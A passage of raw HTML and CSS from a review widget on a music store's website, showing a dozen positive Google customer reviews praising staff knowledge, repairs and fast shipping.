/><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I would recommend these guys to anybody. Fast shipping and the staff is excellent and friendly. Instruments came as expected. N Stuff Music is where it's at!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6a935f91bb2a10200b57e5ec5dbe43a2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK8IbumZfWnPLpt_qtr50ZSVlFWcjqrILy4uHSTXkrqt9c5Qg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK8IbumZfWnPLpt_qtr50ZSVlFWcjqrILy4uHSTXkrqt9c5Qg=w80-h80-c-rp-mo-br100 2x" alt="Ruthann Goff profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/117627742269025906374/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ruthann Goff</a> </div> <div class="ti-date">March 7, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The employees at Pianos ‘N Stuff are friendly, patient, and thorough in their quest to help their customers.  They seem to really enjoy themselves and their work.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fdde40803bf5b9f5da298b9988d659db" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI5KZbhDZvA-QoG1cjuciCH9qVm4_Z_t8Ey4pm6KvvzO1DDeQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI5KZbhDZvA-QoG1cjuciCH9qVm4_Z_t8Ey4pm6KvvzO1DDeQ=w80-h80-c-rp-mo-br100 2x" alt="Luke Rice profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103186580673990486886/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Luke Rice</a> </div> <div class="ti-date">March 24, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Thanks Matt! I searched some of the biggest music stores in the country and they could not help locate a DW drumhead. I called Matt and he got me my product in two days shipped. They will be my first choice from now on. Rock on, my friends!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f12328f3419f5cc7b53f0293037436c6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJtLqdTXYGZNDH9igC9Ogod307_JZjkIczsSxdyOD5Vhs-wZQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJtLqdTXYGZNDH9igC9Ogod307_JZjkIczsSxdyOD5Vhs-wZQ=w80-h80-c-rp-mo-br100 2x" alt="Brian (Teddy) profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100386996673794437156/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Brian (Teddy)</a> </div> <div class="ti-date">August 29, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Two thumbs way up for N Stuff. Matt (in drums) is incredibly knowledgeable and will walk you through any questions you have about equipment as you make your decisions. Very cool store.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b39b31546dc8c816ec4635b60b9858c4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVACrtEigkAq65Ks8KrpS6xDV_Ith3XPU1bVtcCSLS8bQpqcBi-=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVACrtEigkAq65Ks8KrpS6xDV_Ith3XPU1bVtcCSLS8bQpqcBi-=w80-h80-c-rp-mo-br100 2x" alt="Sarah Halter profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115361270928989816903/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Sarah Halter</a> </div> <div class="ti-date">December 18, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">It’s always a great experience shopping here. I got my current rig from them years ago, and they’re always stocked with strings/accessories that I need in a pinch.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a3de6a00bc1663a56e1248acc5ea04a9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWdfoC8FbNUVrQ592mBps2xkHvyrGa5tXhknpwSyJkc4nOSnt9iwQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWdfoC8FbNUVrQ592mBps2xkHvyrGa5tXhknpwSyJkc4nOSnt9iwQ=w80-h80-c-rp-mo-br100 2x" alt="Jon Piers profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106244138132152130213/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jon Piers</a> </div> <div class="ti-date">October 13, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Those over at N Stuff Music are lovely, the best deals, a unique selection, excellent & responsive customer service*** Way underrated for the care they give each customer/order, a musician’s must try buy!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="180ae09f87461a0b79910968f1754ac8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUnHk5ta3lWqh79HrmDTMLI1G8OhvK3-N8tDM-HBHKCESyoUTI=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUnHk5ta3lWqh79HrmDTMLI1G8OhvK3-N8tDM-HBHKCESyoUTI=w80-h80-c-rp-mo-br100 2x" alt="Metal Institute of Thrashology profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107502281533362891797/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Metal Institute of Thrashology</a> </div> <div class="ti-date">September 7, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Came in to try some new picks out. Newer player. Joe and Ash took time to show me the differences and even gave me some tips to try at the house.

That’s why I come to Nstuff. Guitar players work there who seem to genuinely want to help you. Good luck finding that somewhere else. Big box stores can’t be bothered with low cost questions. Local shops where I live cater to high school bands.

Are you really a band without a guitar in it? HELL NO! 🤘

Thanks Nstuff for always making me feel welcome, but never feeling stupid!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="36b6e646d2202c61b1209495d2c8faae" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ-HfAPjVaid5XYPceZOsMNQF6tR2qD3iqRjphLBi9YZntlLg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ-HfAPjVaid5XYPceZOsMNQF6tR2qD3iqRjphLBi9YZntlLg=w80-h80-c-rp-mo-br100 2x" alt="Dylan Schaeffer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112020502874992484481/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dylan Schaeffer</a> </div> <div class="ti-date">February 4, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I would never go anywhere else to buy music gear or have repairs done. The staff is all so friendly and knowledgeable, they have such a wide range of products always in stock and their repair guys are top notch. Prices on equipment and repairs is usually the same or cheaper than anywhere else I've seen including the chain stores and online. I feel super lucky to live on this side of the city as a musician because N Stuff is the best.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a38477ebb8f0a2e029f1f96646ed254c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUNWF90jiJBZe4PjRlIfKGE41F-6AC3bUGpNrT0Q7iRhoa0CAEx=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUNWF90jiJBZe4PjRlIfKGE41F-6AC3bUGpNrT0Q7iRhoa0CAEx=w80-h80-c-rp-mo-br100 2x" alt="A. Burke profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110611424857480568910/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">A. Burke</a> </div> <div class="ti-date">June 5, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">After a few personable and humorous text exchanges, I bought my Nord gig bag and it was delivered the very next day. Great price, great service. Will do business with again!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6dd3a3adf28c3779bdf32c5ee8fe45aa" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX61O1C0jVy8U9etOv0EMRTJdIEOebxa27X3jjZ8PwyvkHkUKqWKg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX61O1C0jVy8U9etOv0EMRTJdIEOebxa27X3jjZ8PwyvkHkUKqWKg=w80-h80-c-rp-mo-br100 2x" alt="Jerry Welsh (Gerald) profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114176906536539869219/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jerry Welsh (Gerald)</a> </div> <div class="ti-date">December 31, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Literally the best music shop in the city.

Everyone is extremely knowledgeable, passionate, and just rad. Huge selection of everything, and if they don’t have it, they’ll get it for ya.

Thanks, dudes!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4f58fe745d12cc32e081caa92a0e86cd" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUUdBqwReQ3N-L2JXFN1qXhnipgvK98L18hGqekrM3CVva589y4=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUUdBqwReQ3N-L2JXFN1qXhnipgvK98L18hGqekrM3CVva589y4=w80-h80-c-rp-mo-br100 2x" alt="Pete Spynda profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/116190295133049353085/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Pete Spynda</a> </div> <div class="ti-date">May 25, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I’ve been going to nstuff for 30 years! Yeah I’m old, but love this locally owned shop and support it as much as possible. Rental department is super helpful and affordable. The used section is awesome and the staff are always friendly. Can’t say enough good things about this place.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1501e142fd9e8bbc9200cea2d975b52f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWl0Lo1DIwEk70vUVSSEfK3S2herBXS67kinjiezndmqPGuwyLm0w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWl0Lo1DIwEk70vUVSSEfK3S2herBXS67kinjiezndmqPGuwyLm0w=w80-h80-c-rp-mo-br100 2x" alt="Charlie Crane profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/104450759159699122437/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Charlie Crane</a> </div> <div class="ti-date">July 1, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Friendly and knowledgeable staff—very helpful with answering any questions and solving any issues with my guitars. Quick turnaround time for repairs as well, which are reasonably priced.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="aab16ff62b0b0cb344071bb57a8fe136" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLNRrmyzOqfF8AUYemYtw99CwFz5VMnpztFv22PZyGr--JDxQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLNRrmyzOqfF8AUYemYtw99CwFz5VMnpztFv22PZyGr--JDxQ=w80-h80-c-rp-mo-br100 2x" alt="Erin Choby profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114718942035917217268/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Erin Choby</a> </div> <div class="ti-date">November 15, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Overall, I had such a great experience at N’Stuff music! Everyone was super kind and helpful. Even when I came down to choosing the guitar strap for my new guitar. I will definitely be going back and would recommend it to anyone looking for a new guitar and/or accessories.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> </div> </div> <style class="scss-content">@media (min-width:1024px){.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container .ti-widget-header{margin-left:10.5px !important;margin-right:10.5px !important}}@media (min-width:480px){.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item:hover{-webkit-transform:none;-ms-transform:none;transform:none}}.ti-amp-iframe-body{background:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container{margin-top:5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container .ti-name{color:#cccccc}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{text-align:justify}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header{background-color:#111;padding:0 10px;margin-bottom:0px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper{margin:0 -2.5px;padding-top:0}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-read-more{display:none !important;text-align:justify}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item{padding:0 2.5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item>.ti-inner{background-color:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-content{text-align:justify;font-style:italic}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border:2px solid #111111;border-color:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item>.ti-inner{background-color:#111111 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item>.ti-inner,.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-load-more-reviews-container .ti-load-more-reviews-button{background-color:rgba(17, 17, 17, 0) !important}.ti-widget-lightbox[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item .ti-profile-img 